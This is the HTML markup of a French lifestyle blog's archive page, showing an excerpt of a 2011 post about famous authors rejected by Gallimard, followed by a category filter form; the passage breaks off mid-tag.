					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:2682,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-2682" class="elementor-post elementor-grid-item ecs-post-loop post-2682 post type-post status-publish format-standard hentry category-lire ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2011/05/les-celebres-recales-de-ledition/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-2682 post type-post status-publish format-standard hentry category-lire ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les célèbres recalés de l’édition</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2011/05/03/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 3 mai 2011</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2011/05/les-celebres-recales-de-ledition/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									La maison Gallimard fête cette année ses cent ans. Cent ans de livres… avec quelques belles erreurs, rattrapées d’extrême justesse. Deux exemples: &#8211; En 1912, Marcel Proust, alors jeune &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2011/05/les-celebres-recales-de-ledition/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-7ce84869790c69dcefc2d867d2fb9365"><label class="sf-label-checkbox" for="sf-input-7ce84869790c69dcefc2d867d2fb9365">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-adf17bbb62704a10c38dc7da67a9423b"><label class="sf-label-checkbox" for="sf-input-adf17bbb62704a10c38dc7da67a9423b">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-8fea4feffb882153a952844957c3404e"><label class="sf-label-checkbox" for="sf-input-8fea4feffb882153a952844957c3404e">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-c99b5e0ebe10257a94d5d35299d6a076"><label class="sf-label-checkbox" for="sf-input-c99b5e0ebe10257a94d5d35299d6a076">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-4077256ff93f510c8e714ee1d85d56c6"><label class="sf-label-checkbox" for="sf-input-4077256ff93f510c8e714ee1d85d56c6">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-ce6d5de4e50749f888f48d0ba5596a59"><label class="sf-label-checkbox" for="sf-input-ce6d5de4e50749f888f48d0ba5596a59">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-63349dbdbf43d4c1c7f97161def3b7d7"><label class="sf-label-checkbox" for="sf-input-63349dbdbf43d4c1c7f97161def3b7d7">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-493a41dd11eb0dc5fcd32ac539b042c7"><label class="sf-label-checkbox" for="sf-input-493a41dd11eb0dc5fcd32ac539b042c7">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-e4fdd8e8249f8c1ebb3b4c584f377afb"><label class="sf-label-checkbox" for="sf-input-e4fdd8e8249f8c1ebb3b4c584f377afb">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-1aac85280f098a2e4bdba19b150c2aed"><label class="sf-label-checkbox" for="sf-input-1aac85280f098a2e4bdba19b150c2aed">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-6dc4e1b3f0e715f2d00ea7826914c115"><label class="sf-label-checkbox" for="sf-input-6dc4e1b3f0e715f2d00ea7826914c115">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-0d7a20361b2801a1ce517ffb5d6b426e"><label class="sf-label-checkbox" for="sf-input-0d7a20361b2801a1ce517ffb5d6b426e">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-4af713af5ec4781ce254656a87e3eaf6"><label class="sf-label-checkbox" for="sf-input-4af713af5ec4781ce254656a87e3eaf6">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-815a04bf3b0b9e43c84a3a6a5a98f6d1"><label class="sf-label-checkbox" for="sf-input-815a04bf3b0b9e43c84a3a6a5a98f6d1">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-d9714a323f2db529cb4fe85919526ee0"><label class="sf-label-checkbox" for="sf-input-d9714a323f2db529cb4fe85919526ee0">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-b5b272ab43b1452cade577b53c843d38"><label class="sf-label-checkbox" for="sf-input-b5b272ab43b1452cade577b53c843d38">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-251489f41182d75e59267eecc1ee911e"><label class="sf-label-checkbox" for="sf-input-251489f41182d75e59267eecc1ee911e">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-a979dca69970ef5ef6d526d6d79cc6bb"><label class="sf-label-checkbox" for="sf-input-a979dca69970ef5ef6d526d6d79cc6bb">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-7cf68e1cc32172dedbde00a9df5e5be2"><label class="sf-label-checkbox" for="sf-input-7cf68e1cc32172dedbde00a9df5e5be2">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-c2661140d6e415f04bfa75d45d76a24d"><label class="sf-label-checkbox" for="sf-input-c2661140d6e415f04bfa75d45d76a24d">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-63b6c9c01178b646de06cad05bb7f2e8"><label class="sf-label-checkbox" for="sf-input-63b6c9c01178b646de06cad05bb7f2e8">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-1a6c01d1fef1248b977c8f011c0d050c"><label class="sf-label-checkbox" for="sf-input-1a6c01d1fef1248b977c8f011c0d050c">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-446cec41d1adf27a97473a232589dd11"><label class="sf-label-checkbox" for="sf-input-446cec41d1adf27a97473a232589dd11">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-4fc64b2c4b4a2b2ef617bdb8d712aedb"><label class="sf-label-checkbox" for="sf-input-4fc64b2c4b4a2b2ef617bdb8d712aedb">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-117203cf8620bceef7d631a32da13ff3"><label class="sf-label-checkbox" for="sf-input-117203cf8620bceef7d631a32da13ff3">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-da33072184aa5a177255e6d0f54ca763"><label class="sf-label-checkbox" for="sf-input-da33072184aa5a177255e6d0f54ca763">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-0a200a2c40cf48e59dcc77e9c34138f3"><label class="sf-label-checkbox" for="sf-input-0a200a2c40cf48e59dcc77e9c34138f3">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-ec5668813efe5ee67cf26158a3b1ff7e"><label class="sf-label-checkbox" for="sf-input-ec5668813efe5ee67cf26158a3b1ff7e">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-9f4e273ec24d247bd8843de2c6ddbfba"><label class="sf-label-checkbox" for="sf-input-9f4e273ec24d247bd8843de2c6ddbfba">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-8da3142cc9b625a09fc4fa5ccbef2395"><label class="sf-label-checkbox" for="sf-input-8da3142cc9b625a09fc4fa5ccbef2395">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-61d1b4c53fe036f2c7ec2bca974f81f0"><label class="sf-label-checkbox" for="sf-input-61d1b4c53fe036f2c7ec2bca974f81f0">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-746b308bdf4fcbd76a736e9bef21cd00"><label class="sf-label-checkbox" for="sf-input-746b308bdf4fcbd76a736e9bef21cd00">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-dbc7345e54e5cc97c3d9031eb4b3ee4f"><label class="sf-label-checkbox" for="sf-input-dbc7345e54e5cc97c3d9031eb4b3ee4f">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-15f2a31dae3c12aecf6ba5f78b293bbc"><label class="sf-label-checkbox" for="sf-input-15f2a31dae3c12aecf6ba5f78b293bbc">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-0d240e6e020cea47e16913aa8f941c67"><label class="sf-label-checkbox" for="sf-input-0d240e6e020cea47e16913aa8f941c67">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-5bdfa9f9ef9efc52ffc1820a6158e81f"><label class="sf-label-checkbox" for="sf-input-5bdfa9f9ef9efc52ffc1820a6158e81f">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-23d3847ca308bd8f3d10409d91b4c070"><label class="sf-label-checkbox" for="sf-input-23d3847ca308bd8f3d10409d91b4c070">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-665df383271c49ec1ded8e5eb95fc5ca"><label class="sf-label-checkbox" for="sf-input-665df383271c49ec1ded8e5eb95fc5ca">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-233ea6ad12195193b5c52e08c7649458"><label class="sf-label-checkbox" for="sf-input-233ea6ad12195193b5c52e08c7649458">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-377010e396e65db325b2ddd7cb467d66"><label class="sf-label-checkbox" for="sf-input-377010e396e65db325b2ddd7cb467d66">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-fc8ec00d459a1c4dbf4023f8ba18803b"><label class="sf-label-checkbox" for="sf-input-fc8ec00d459a1c4dbf4023f8ba18803b">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-d1641b4c5c62f877075ba96b2e89aea1"><label class="sf-label-checkbox" for="sf-input-d1641b4c5c62f877075ba96b2e89aea1">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-25b3cc980b31048906216beacb5bda32"><label class="sf-label-checkbox" for="sf-input-25b3cc980b31048906216beacb5bda32">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-7a86a88a6354b25af8f96f111543a125"><label class="sf-label-checkbox" for="sf-input-7a86a88a6354b25af8f96f111543a125">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-0dab7b043cedc97dc8780a7198c99a4a"><label class="sf-label-checkbox" for="sf-input-0dab7b043cedc97dc8780a7198c99a4a">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-d3955132ce99ee49f333c9023f071840"><label class="sf-label-checkbox" for="sf-input-d3955132ce99ee49f333c9023f071840">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-31b2d0cd9c933e7395ce07fc2b06023a"><label class="sf-label-checkbox" for="sf-input-31b2d0cd9c933e7395ce07fc2b06023a">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-3a45542b283cc930a64f1250c2257226"><label class="sf-label-checkbox" for="sf-input-3a45542b283cc930a64f1250c2257226">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-eb53c5cbd7daf7a3530ff29c112f45ef"><label class="sf-label-checkbox" for="sf-input-eb53c5cbd7daf7a3530ff29c112f45ef">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-61297d7d24919a61db9d0bc1de85379c"><label class="sf-label-checkbox" for="sf-input-61297d7d24919a61db9d0bc1de85379c">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-50f0294906226904828f566a73484519"><label class="sf-label-checkbox" for="sf-input-50f0294906226904828f566a73484519">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-0547ed0243a0dcb7f5e6a8f56fef69f5"><label class="sf-label-checkbox" 